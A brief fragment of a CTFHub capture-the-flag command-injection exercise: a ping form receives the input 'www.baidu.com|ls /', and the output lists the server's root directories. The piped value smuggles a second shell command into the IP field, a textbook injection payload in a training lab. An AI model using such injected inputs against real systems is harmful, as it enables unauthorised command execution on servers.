 CTFHub 命令注入-无过滤
IP :
www.baidu.com|ls / Ping
Array
(
[0] => bin
[1] => dev
[2] => etc
[3] => home
[4] => lib
[5] => media
[6] => mnt
[7] => proc
[8] => root
[9] => run
[10] => sbin
[11] => srv
[12] => sys
[13] => tmp
[14] => usr
[15] => var
)